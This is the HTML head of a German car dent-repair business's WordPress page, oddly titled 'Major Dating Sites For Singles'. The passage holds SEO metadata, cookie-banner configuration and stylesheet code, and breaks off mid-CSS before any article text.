

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dellentechniker.eu/major-dating-sites-for-singles
body_size: 25390
content:
<!DOCTYPE html>
<html lang="de">
	<head>
		 <!-- Basic -->
	    <meta charset="UTF-8">
	    <meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
		<!-- Favcon -->
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Major Dating Sites For Singles - DellenTechniker Waldemar Schreiber DellenDoktor</title>
	<meta name="description" content="DellenTechniker Waldemar Schreiber DellenDoktor in Nauheim, Mainz, Wiesbaden und Umgebung" />
	<link rel="canonical" href="http://dellentechniker.eu/major-dating-sites-for-singles" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Major Dating Sites For Singles - DellenTechniker Waldemar Schreiber DellenDoktor" />
	<meta property="og:description" content="DellenTechniker Waldemar Schreiber DellenDoktor in Nauheim, Mainz, Wiesbaden und Umgebung" />
	<meta property="og:url" content="http://dellentechniker.eu/major-dating-sites-for-singles" />
	<meta property="og:site_name" content="DellenTechniker Waldemar Schreiber DellenDoktor" />
	<meta property="article:published_time" content="2022-10-04T23:00:00+00:00" />
	<meta property="article:modified_time" content="2023-02-20T19:37:19+00:00" />
	<meta property="og:image" content="https://i.pinimg.com/originals/14/88/7e/14887e0a5efe105953186ddb01ae9f37.png" />
	<meta name="author" content="Waldi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschrieben von" />
	<meta name="twitter:data1" content="Waldi" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="3 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://dellentechniker.eu/major-dating-sites-for-singles#article","isPartOf":{"@id":"http://dellentechniker.eu/major-dating-sites-for-singles"},"author":{"name":"Waldi","@id":"http://dellentechniker.eu/#/schema/person/5e5b7976e1f6e7eddd1f674c60e7b2b5"},"headline":"Major Dating Sites For Singles","datePublished":"2022-10-04T23:00:00+00:00","dateModified":"2023-02-20T19:37:19+00:00","mainEntityOfPage":{"@id":"http://dellentechniker.eu/major-dating-sites-for-singles"},"wordCount":553,"commentCount":0,"publisher":{"@id":"http://dellentechniker.eu/#organization"},"image":{"@id":"http://dellentechniker.eu/major-dating-sites-for-singles#primaryimage"},"thumbnailUrl":"https://i.pinimg.com/originals/14/88/7e/14887e0a5efe105953186ddb01ae9f37.png","articleSection":["Uncategorized"],"inLanguage":"de","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://dellentechniker.eu/major-dating-sites-for-singles#respond"]}]},{"@type":"WebPage","@id":"http://dellentechniker.eu/major-dating-sites-for-singles","url":"http://dellentechniker.eu/major-dating-sites-for-singles","name":"Major Dating Sites For Singles - DellenTechniker Waldemar Schreiber DellenDoktor","isPartOf":{"@id":"http://dellentechniker.eu/#website"},"primaryImageOfPage":{"@id":"http://dellentechniker.eu/major-dating-sites-for-singles#primaryimage"},"image":{"@id":"http://dellentechniker.eu/major-dating-sites-for-singles#primaryimage"},"thumbnailUrl":"https://i.pinimg.com/originals/14/88/7e/14887e0a5efe105953186ddb01ae9f37.png","datePublished":"2022-10-04T23:00:00+00:00","dateModified":"2023-02-20T19:37:19+00:00","description":"DellenTechniker Waldemar Schreiber DellenDoktor in Nauheim, Mainz, Wiesbaden und Umgebung","breadcrumb":{"@id":"http://dellentechniker.eu/major-dating-sites-for-singles#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["http://dellentechniker.eu/major-dating-sites-for-singles"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"http://dellentechniker.eu/major-dating-sites-for-singles#primaryimage","url":"https://i.pinimg.com/originals/14/88/7e/14887e0a5efe105953186ddb01ae9f37.png","contentUrl":"https://i.pinimg.com/originals/14/88/7e/14887e0a5efe105953186ddb01ae9f37.png"},{"@type":"BreadcrumbList","@id":"http://dellentechniker.eu/major-dating-sites-for-singles#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"http://dellentechniker.eu/"},{"@type":"ListItem","position":2,"name":"Blog 3 Col","item":"https://dellentechniker.eu/blog-3-col"},{"@type":"ListItem","position":3,"name":"Major Dating Sites For Singles"}]},{"@type":"WebSite","@id":"http://dellentechniker.eu/#website","url":"http://dellentechniker.eu/","name":"DellenTechniker Waldemar Schreiber DellenDoktor","description":"Dellentechniker und Smart Repair - Unsere Aufgabe ist es, Dellen zu entfernen, ohne die Teile des Autos neu lackieren zu müssen","publisher":{"@id":"http://dellentechniker.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://dellentechniker.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Organization","@id":"http://dellentechniker.eu/#organization","name":"DellenTechniker Waldemar Schreiber DellenDoktor","url":"http://dellentechniker.eu/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"http://dellentechniker.eu/#/schema/logo/image/","url":"http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png","contentUrl":"http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png","width":1403,"height":284,"caption":"DellenTechniker Waldemar Schreiber DellenDoktor"},"image":{"@id":"http://dellentechniker.eu/#/schema/logo/image/"}},{"@type":"Person","@id":"http://dellentechniker.eu/#/schema/person/5e5b7976e1f6e7eddd1f674c60e7b2b5","name":"Waldi","image":{"@type":"ImageObject","inLanguage":"de","@id":"http://dellentechniker.eu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8840b912aa5acdb89a19c187fc958eb0dcf9862956a62430c32d509ed4a5af36?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8840b912aa5acdb89a19c187fc958eb0dcf9862956a62430c32d509ed4a5af36?s=96&d=mm&r=g","caption":"Waldi"},"sameAs":["http://dellentechniker.eu"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DellenTechniker Waldemar Schreiber DellenDoktor &raquo; Feed" href="http://dellentechniker.eu/feed" />
<link rel="alternate" type="application/rss+xml" title="DellenTechniker Waldemar Schreiber DellenDoktor &raquo; Kommentar-Feed" href="http://dellentechniker.eu/comments/feed" />
<link rel="preload" href="http://dellentechniker.eu/wp-content/6078b1ca86c6eeec2052f6f7c35caf3d.js?ver=6d0e846c126d9d36afbb9cc7d1b47ec2" as="script" />
<link rel="preload" href="http://dellentechniker.eu/wp-content/f479ba16cc323778b4fbda96ede62b99.js?ver=b9dd37d6e17b583413cc2454d430014f" as="script" />
<link rel="alternate" type="application/rss+xml" title="DellenTechniker Waldemar Schreiber DellenDoktor &raquo; Kommentar-Feed zu Major Dating Sites For Singles" href="http://dellentechniker.eu/major-dating-sites-for-singles/feed" />
<script type="text/javascript" defer src="http://dellentechniker.eu/wp-content/6078b1ca86c6eeec2052f6f7c35caf3d.js?ver=6d0e846c126d9d36afbb9cc7d1b47ec2" id="real-cookie-banner-vendor-real-cookie-banner-banner-js"></script>
<script type="application/json" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" id="a4354b29dd2556e1f01b744317b83cd461-js-extra">{"slug":"real-cookie-banner","textDomain":"real-cookie-banner","version":"3.7.1","restUrl":"http:\/\/dellentechniker.eu\/wp-json\/real-cookie-banner\/v1\/","restNamespace":"real-cookie-banner\/v1","restPathObfuscateOffset":"87fa8d92816cc59c09df994325b1c753","restRoot":"http:\/\/dellentechniker.eu\/wp-json\/","restQuery":{"_v":"3.7.1","_locale":"user"},"restNonce":"0b1273d874","restRecreateNonceEndpoint":"http:\/\/dellentechniker.eu\/wp-admin\/admin-ajax.php?action=rest-nonce","publicUrl":"http:\/\/dellentechniker.eu\/wp-content\/plugins\/real-cookie-banner\/public\/","chunkFolder":"dist","chunksLanguageFolder":"http:\/\/dellentechniker.eu\/wp-content\/plugins\/real-cookie-banner\/languages","chunks":{"chunk-config-tab-blocker.lite.js":["de_DE_formal-83d48f038e1cf6148175589160cda67e","de_DE_formal-d1aae4105a663eb60092e689d592a838","de_DE_formal-c334cb68401b6dd1377f2319e85b7217"],"chunk-config-tab-blocker.pro.js":["de_DE_formal-ddf5ae983675e7b6eec2afc2d53654a2","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05","de_DE_formal-89f38a83cc58c8ec04a5571fd013b65e"],"chunk-config-tab-consent.lite.js":["de_DE_formal-3823d7521a3fc2857511061e0d660408"],"chunk-config-tab-consent.pro.js":["de_DE_formal-9cb9ecf8c1e8ce14036b5f3a5e19f098","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05"],"chunk-config-tab-cookies.lite.js":["de_DE_formal-1a51b37d0ef409906245c7ed80d76040","de_DE_formal-d1aae4105a663eb60092e689d592a838","de_DE_formal-c334cb68401b6dd1377f2319e85b7217"],"chunk-config-tab-cookies.pro.js":["de_DE_formal-572ee75deed92e7a74abba4b86604687","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05","de_DE_formal-89f38a83cc58c8ec04a5571fd013b65e"],"chunk-config-tab-dashboard.lite.js":["de_DE_formal-f843c51245ecd2b389746275b3da66b6"],"chunk-config-tab-dashboard.pro.js":["de_DE_formal-ae5ae8f925f0409361cfe395645ac077"],"chunk-config-tab-import.lite.js":["de_DE_formal-66df94240f04843e5a208823e466a850"],"chunk-config-tab-import.pro.js":["de_DE_formal-e5fee6b51986d4ff7a051d6f6a7b076a"],"chunk-config-tab-licensing.lite.js":["de_DE_formal-e01f803e4093b19d6787901b9591b5a6"],"chunk-config-tab-licensing.pro.js":["de_DE_formal-4918ea9704f47c2055904e4104d4ffba"],"chunk-config-tab-scanner.lite.js":["de_DE_formal-b10b39f1099ef599835c729334e38429","de_DE_formal-d1aae4105a663eb60092e689d592a838"],"chunk-config-tab-scanner.pro.js":["de_DE_formal-752a1502ab4f0bebfa2ad50c68ef571f"],"chunk-config-tab-settings.lite.js":["de_DE_formal-37978e0b06b4eb18b16164a2d9c93a2c"],"chunk-config-tab-settings.pro.js":["de_DE_formal-e59d3dcc762e276255c8989fbd1f80e3"],"chunk-config-tab-tcf.lite.js":["de_DE_formal-4f658bdbf0aa370053460bc9e3cd1f69","de_DE_formal-d1aae4105a663eb60092e689d592a838","de_DE_formal-c334cb68401b6dd1377f2319e85b7217"],"chunk-config-tab-tcf.pro.js":["de_DE_formal-e1e83d5b8a28f1f91f63b9de2a8b181a","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05","de_DE_formal-89f38a83cc58c8ec04a5571fd013b65e"]},"others":{"customizeValuesBanner":{"layout":{"type":"dialog","dialogMaxWidth":400,"dialogPosition":"middleCenter","dialogMargin":[0,0,0,0],"bannerPosition":"bottom","bannerMaxWidth":700,"dialogBorderRadius":3,"borderRadius":3,"animationIn":"none","animationInDuration":1000,"animationInOnlyMobile":false,"animationOut":"none","animationOutDuration":500,"animationOutOnlyMobile":false,"overlay":true,"overlayBg":"#0a0a0a","overlayBgAlpha":38,"overlayBlur":0},"decision":{"acceptAll":"button","acceptEssentials":"button","showCloseIcon":false,"acceptIndividual":"link","buttonOrder":"all,essential,save,individual","showGroups":true,"groupsFirstView":false,"saveButton":"always"},"legal":{"privacyPolicy":635,"privacyPolicyExternalUrl":"","privacyPolicyIsExternalUrl":false,"privacyPolicyLabel":"Datenschutzerkl\u00e4rung","privacyPolicyHide":true,"imprint":638,"imprintExternalUrl":"","imprintIsExternalUrl":false,"imprintLabel":"Impressum","imprintHide":true},"design":{"bg":"#ffffff","textAlign":"center","linkTextDecoration":"underline","borderWidth":0,"borderColor":"#ffffff","fontSize":14,"fontColor":"#2b2b2b","fontInheritFamily":true,"fontFamily":"Arial, Helvetica, sans-serif","fontWeight":"normal","boxShadowEnabled":true,"boxShadowOffsetX":0,"boxShadowOffsetY":-1,"boxShadowBlurRadius":9,"boxShadowSpreadRadius":0,"boxShadowColor":"#2b2b2b","boxShadowColorAlpha":20},"headerDesign":{"inheritBg":true,"bg":"#f4f4f4","inheritTextAlign":true,"textAlign":"center","padding":[17,20,15,20],"logo":"http:\/\/dellentechniker.eu\/wp-content\/uploads\/2021\/03\/LOGO-1.png","logoRetina":"","logoMaxHeight":40,"logoPosition":"above","logoMargin":[5,15,5,15],"fontSize":20,"fontColor":"#2b2b2b","fontInheritFamily":true,"fontFamily":"Arial, Helvetica, sans-serif","fontWeight":"normal","borderWidth":1,"borderColor":"#efefef"},"bodyDesign":{"padding":[15,20,10,20],"descriptionInheritFontSize":true,"descriptionFontSize":14,"dottedGroupsInheritFontSize":true,"dottedGroupsFontSize":14,"dottedGroupsBulletColor":"#67bf3d","teachingsInheritTextAlign":true,"teachingsTextAlign":"center","teachingsSeparatorActive":true,"teachingsSeparatorWidth":50,"teachingsSeparatorHeight":3,"teachingsSeparatorColor":"#67bf3d","teachingsInheritFontSize":false,"teachingsFontSize":12,"teachingsInheritFontColor":false,"teachingsFontColor":"#7c7c7c","acceptAllOneRowLayout":false,"acceptAllPadding":[10,10,10,10],"acceptAllBg":"#67bf3d","acceptAllTextAlign":"center","acceptAllFontSize":18,"acceptAllFontColor":"#ffffff","acceptAllFontWeight":"normal","acceptAllBorderWidth":0,"acceptAllBorderColor":"#000000","acceptAllHoverBg":"#60b239","acceptAllHoverFontColor":"#ffffff","acceptAllHoverBorderColor":"#000000","acceptEssentialsUseAcceptAll":false,"acceptEssentialsButtonType":"","acceptEssentialsPadding":[5,5,5,5],"acceptEssentialsBg":"#ffffff","acceptEssentialsTextAlign":"center","acceptEssentialsFontSize":14,"acceptEssentialsFontColor":"#60b239","acceptEssentialsFontWeight":"normal","acceptEssentialsBorderWidth":3,"acceptEssentialsBorderColor":"#60b239","acceptEssentialsHoverBg":"#ffffff","acceptEssentialsHoverFontColor":"#59a535","acceptEssentialsHoverBorderColor":"#59a535","acceptIndividualPadding":[0,5,0,5],"acceptIndividualBg":"#ffffff","acceptIndividualTextAlign":"center","acceptIndividualFontSize":14,"acceptIndividualFontColor":"#7c7c7c","acceptIndividualFontWeight":"normal","acceptIndividualBorderWidth":0,"acceptIndividualBorderColor":"#000000","acceptIndividualHoverBg":"#ffffff","acceptIndividualHoverFontColor":"#2b2b2b","acceptIndividualHoverBorderColor":"#000000"},"footerDesign":{"poweredByLink":true,"inheritBg":false,"bg":"#f4f4f4","inheritTextAlign":true,"textAlign":"center","linkTarget":"_blank","padding":[15,20,17,20],"fontSize":14,"fontColor":"#7c7c7c","fontInheritFamily":true,"fontFamily":"Arial, Helvetica, sans-serif","fontWeight":"normal","hoverFontColor":"#2b2b2b","borderWidth":0,"borderColor":"#efefef"},"texts":{"headline":"Privatsph\u00e4re-Einstellungen","description":"Wir benutzen Cookies auf unserer Website. Einige von ihnen sind unerl\u00e4sslich, w\u00e4hrend andere uns helfen diese Website und dein Erlebnis zu verbessern. Du hast das Recht nur den technisch notwendigen Cookies zuzustimmen und deine Einwilligung zu Cookies zu einem sp\u00e4teren Zeitpunkt zu widerrufen.","acceptAll":"Allen Cookies zustimmen","acceptEssentials":"Nur essenzielle Cookies akzeptieren","acceptIndividual":"Individuelle Privatsph\u00e4re-Einstellungen","poweredBy":"4","ePrivacyUSA":"Die folgenden auf dieser Website genutzten Dienste sammeln Daten und verarbeiten sie in den USA: {{services}}. Indem du der Nutzung dieser Dienste zustimmst, willigst du auch in die Verarbeitung deiner Daten in den USA gem\u00e4ss Art. 49 Abs. 1 Satz 1 lit. a EU GDPR ein. Die USA werden vom EuGH als ein Land mit einem nach EU-Standards unzureichenden Datenschutzniveau angesehen. Es besteht insbesondere das Risiko, dass deine Daten von US-Beh\u00f6rden zu Kontroll- und \u00dcberwachungszwecken verarbeitet werden, m\u00f6glicherweise ohne die M\u00f6glichkeit eines Rechtsbehelfs. Daraus k\u00f6nnen sich Nachteile f\u00fcr dich ergeben, wie z.B. die Verweigerung der Einreise in die USA.","ageNoticeBanner":"Du bist unter 16 Jahre alt? Dann kannst du nur essenziellen Cookies zustimmen, oder du kannst deine Eltern oder deinen Erziehungsberechtigten bitten mit dir gemeinsam anderen Cookies zuzustimmen.","ageNoticeBlocker":"Du bist unter 16 Jahre alt? Leider ist es dir nicht gestattet diesen Cookies selbst zuzustimmen, um diesen Inhalt zu sehen. Bitte frage deine Eltern oder Erziehungsberechtigten, ob sie den Cookies mit dir zustimmen.","listServicesNotice":"Indem Sie alle Services akzeptieren, erlauben Sie, dass {{services}} geladen werden. Diese sind nach ihrem Zweck in Gruppen {{serviceGroups}} unterteilt (Zugeh\u00f6rigkeit durch hochgestellte Zahlen gekennzeichnet).","consentForwardingExternalHosts":"Deine Einwilligung gilt auch auf {{websites}}.","blockerHeadline":"{{name}} blocked due to privacy settings","blockerLinkShowMissing":"Show all cookies that you still have to agree to","blockerLoadButton":"Accept required cookies and load content","blockerAcceptInfo":"Loading the blocked content will adjust your privacy settings and content from this service will not be blocked in the future. You have the right to revoke or change your decision at any time."},"individualLayout":{"inheritDialogMaxWidth":false,"dialogMaxWidth":750,"inheritBannerMaxWidth":false,"bannerMaxWidth":975,"descriptionTextAlign":"left"},"group":{"checkboxBg":"#f0f0f0","checkboxBorderWidth":1,"checkboxBorderColor":"#d2d2d2","checkboxActiveColor":"#ffffff","checkboxActiveBg":"#67bf3d","checkboxActiveBorderColor":"#60b239","groupInheritBg":true,"groupBg":"#f4f4f4","groupPadding":[15,15,15,15],"groupSpacing":10,"groupBorderRadius":3,"groupBorderWidth":1,"groupBorderColor":"#f4f4f4","headlineFontSize":16,"headlineFontWeight":"normal","headlineFontColor":"#2b2b2b","descriptionFontSize":14,"descriptionFontColor":"#7c7c7c","linkColor":"#7c7c7c","linkHoverColor":"#2b2b2b"},"saveButton":{"useAcceptAll":false,"type":"button","padding":[5,5,5,5],"bg":"#ffffff","textAlign":"center","fontSize":14,"fontColor":"#60b239","fontWeight":"normal","borderWidth":3,"borderColor":"#60b239","hoverBg":"#ffffff","hoverFontColor":"#59a535","hoverBorderColor":"#59a535"},"individualTexts":{"headline":"Individuelle Privatsph\u00e4re-Einstellungen","description":"Wir verwenden Cookies auf unserer Website. Einige von ihnen sind unerl\u00e4sslich, w\u00e4hrend andere uns helfen diese Website und dein Erlebnis zu verbessern. Du hast das Recht nur den technisch notwendigen Cookies zuzustimmen und deine Einwilligung zu Cookies zu einem sp\u00e4teren Zeitpunkt zu widerrufen. Nachfolgend findest du eine \u00dcbersicht \u00fcber alle Cookies, die von dieser Website verwendet werden, und du kannst ganzen Kategorien zustimmen oder detaillierte Informationen zu jedem Cookie einsehen und ihnen individuell zustimmen.","save":"Individuelle Auswahl speichern","showMore":"Cookie-Informationen anzeigen","hideMore":"Cookie-Informationen ausblenden","postamble":""},"mobile":{"enabled":true,"maxHeight":400,"hideHeader":false,"alignment":"bottom","scalePercent":90,"scalePercentVertical":-50},"customCss":{"antiAdBlocker":"y","css":""}},"isPro":false,"showProHints":false,"proUrl":"https:\/\/devowl.io\/de\/go\/real-cookie-banner?source=rcb-lite","showLiteNotice":true,"hasDynamicPreDecisions":false,"isLicensed":true,"isDevLicense":false,"multilingualSkipHTMLForTag":"","isCurrentlyInTranslationEditorPreview":false,"defaultLanguage":"","currentLanguage":"","activeLanguages":[],"context":"","userConsentCookieName":"real_cookie_banner-v:2_blog:1_path:7052ade","revisionHash":"31d6e612feb791cc09963886dd7de597","isTcf":false,"isPreventPreDecision":false,"isAcceptAllForBots":true,"isRespectDoNotTrack":true,"isEPrivacyUSA":false,"isAgeNotice":true,"isListServicesNotice":false,"setCookiesViaManager":"none","essentialGroup":"essential","groups":[{"id":20,"name":"Essential","slug":"essential","description":"Essential cookies are required for the basic functionality of the website. They only contain technically necessary cookies.","items":[{"id":588,"name":"Real Cookie Banner","purpose":"Real Cookie Banner bittet Website-Besucher um die Einwilligung zum Setzen von Cookies und zur Verarbeitung personenbezogener Daten. Dazu wird jedem Website-Besucher eine UUID (pseudonyme Identifikation des Nutzers) zugewiesen, die bis zum Ablauf des Cookies zur Speicherung der Einwilligung g\u00fcltig ist. Cookies werden dazu verwendet, um zu testen, ob Cookies gesetzt werden k\u00f6nnen, um Referenz auf die dokumentierte Einwilligung zu speichern, um zu speichern, in welche Services aus welchen Service-Gruppen der Besucher eingewilligt hat, und, falls Einwilligung nach dem Transparency &amp; Consent Framework (TCF) eingeholt werden, um die Einwilligungen in TCF Partner, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen zu speichern. Im Rahmen der Darlegungspflicht nach DSGVO wird die erhobene Einwilligung vollumf\u00e4nglich dokumentiert. Dazu z\u00e4hlt neben den Services und Service-Gruppen, in welche der Besucher eingewilligt hat, und falls Einwilligung nach dem TCF Standard eingeholt werden, in welche TCF Partner, Zwecke und Funktionen der Besucher eingewilligt hat, alle Einstellungen des Cookie Banners zum Zeitpunkt der Einwilligung als auch die technischen Umst\u00e4nde (z.B. Gr\u00f6\u00dfe des Sichtbereichs bei der Einwilligung) und die Nutzerinteraktionen (z.B. Klick auf Buttons), die zur Einwilligung gef\u00fchrt haben. Die Einwilligung wird pro Sprache einmal erhoben.","provider":"DellenTechniker Waldemar Schreiber DellenDoktor","uniqueName":"real-cookie-banner","isEmbeddingOnlyExternalResources":false,"legalBasis":"legal-requirement","ePrivacyUSA":false,"technicalDefinitions":[{"type":"http","name":"real_cookie_banner*","host":".dellentechniker.eu","duration":365,"durationUnit":"d","isSessionDuration":false},{"type":"http","name":"real_cookie_banner*-tcf","host":".dellentechniker.eu","duration":365,"durationUnit":"d","isSessionDuration":false},{"type":"http","name":"real_cookie_banner-test","host":".dellentechniker.eu","duration":365,"durationUnit":"d","isSessionDuration":false}],"codeDynamics":null,"providerPrivacyPolicyUrl":"http:\/\/dellentechniker.eu\/datenschutzerklaerung","providerLegalNoticeUrl":"","tagManagerOptInEventName":"","tagManagerOptOutEventName":"","codeOptIn":"","executeCodeOptInWhenNoTagManagerConsentIsGiven":false,"codeOptOut":"","executeCodeOptOutWhenNoTagManagerConsentIsGiven":false,"deleteTechnicalDefinitionsAfterOptOut":false,"codeOnPageLoad":"","presetId":"real-cookie-banner"}]}],"blocker":[],"setVisualParentIfClassOfParent":{"et_pb_video_box":1,"ast-oembed-container":1,"wpb_video_wrapper":1},"dependantVisibilityContainers":["[role=\"tabpanel\"]",".eael-tab-content-item",".wpcs_content_inner",".op3-contenttoggleitem-content",".pum-overlay","[data-elementor-type=\"popup\"]",".wp-block-ub-content-toggle-accordion-content-wrap",".w-popup-wrap",".oxy-lightbox_inner[data-inner-content=true]",".oxy-pro-accordion_body",".oxy-tab-content",".kt-accordion-panel",".vc_tta-panel-body",".mfp-hide"],"bannerDesignVersion":3,"bannerI18n":{"legalBasis":"Verwendung auf gesetzlicher Grundlage von","legitimateInterest":"Berechtigtes Interesse","legalRequirement":"Erf\u00fcllung einer rechtlichen Verpflichtung","consent":"Einwilligung","crawlerLinkAlert":"Wir haben erkannt, dass Sie ein Crawler\/Bot sind. Nur nat\u00fcrliche Personen m\u00fcssen in Cookies und die Verarbeitung von personenbezogenen Daten einwilligen. Daher hat der Link f\u00fcr Sie keine Funktion.","technicalCookieDefinition":"Technische Cookie-Definition","usesCookies":"Verwendete Cookies","cookieRefresh":"Cookie-Auffrischung","usesNonCookieAccess":"Verwendet Cookie-\u00e4hnliche Informationen (LocalStorage, SessionStorage, IndexDB, etc.)","host":"Host","duration":"Dauer","noExpiration":"Kein Ablauf","type":"Typ","purpose":"Zweck","headerTitlePrivacyPolicyHistory":"Historie Ihrer Privatsph\u00e4re-Einstellungen","historyLabel":"Einwilligungen anzeigen vom","historySelectNone":"Noch nicht eingewilligt","provider":"Anbieter","providerPrivacyPolicyUrl":"Datenschutzerkl\u00e4rung","providerLegalNoticeUrl":"Impressum","ePrivacyNoteMore":"und %d mehr","ePrivacyUSA":"US-Datenverarbeitung","durationUnit":{"s":"Sekunde(n)","m":"Minute(n)","h":"Stunde(n)","d":"Tag(e)","mo":"Monat(e)","y":"Jahr(e)"},"close":"Schlie\u00dfen","closeWithoutSaving":"Verlassen ohne Speichern","yes":"Ja","no":"Nein","unknown":"Unbekannt","none":"Keine","noLicense":"Keine Lizenz aktiviert \u2013 kein Einsatz auf produktiven Systemen!","devLicense":"Produktlizenz nicht f\u00fcr den Produktionseinsatz!","devLicenseLearnMore":"Mehr erfahren","devLicenseLink":"https:\/\/devowl.io\/de\/wissensdatenbank\/lizenz-installations-typ\/","andSeparator":" und "},"pageRequestUuid4":"a069ed93e-c4dd-4095-84bf-40dfad7551be","pageByIdUrl":"http:\/\/dellentechniker.eu?page_id","pageIdToPermalink":{"638":"http:\/\/dellentechniker.eu\/impressum","635":"http:\/\/dellentechniker.eu\/datenschutzerklaerung"},"pageId":false,"pluginUrl":"https:\/\/devowl.io\/wordpress-real-cookie-banner\/"}}</script>
<script data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" id="a4354b29dd2556e1f01b744317b83cd462-js-extra">var realCookieBanner = /* document.write */ JSON.parse(document.getElementById("a4354b29dd2556e1f01b744317b83cd461-js-extra").innerHTML, function (a,b){return-1<["codeOptIn","codeOptOut","codeOnPageLoad"].indexOf(a)&&"string"==typeof b&&b.startsWith("base64-encoded:")?window.atob(b.substr(15)):b});</script><script type="text/javascript" id="real-cookie-banner-banner-js-before">
/* <![CDATA[ */
((a,b)=>{a[b]||(a[b]={},["consentSync"].forEach(c=>a[b][c]=()=>({cookie:null,consentGiven:!1,cookieOptIn:!0})),["consent","consentAll","unblock"].forEach(c=>a[b][c]=(...d)=>new Promise(e=>a.addEventListener(b,()=>{a[b][c](...d).then(e)},{once:!0}))))})(window,"consentApi");
//# sourceURL=real-cookie-banner-banner-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="http://dellentechniker.eu/wp-content/f479ba16cc323778b4fbda96ede62b99.js?ver=b9dd37d6e17b583413cc2454d430014f" id="real-cookie-banner-banner-js"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dellentechniker.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdellentechniker.eu%2Fmajor-dating-sites-for-singles" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dellentechniker.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdellentechniker.eu%2Fmajor-dating-sites-for-singles&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root 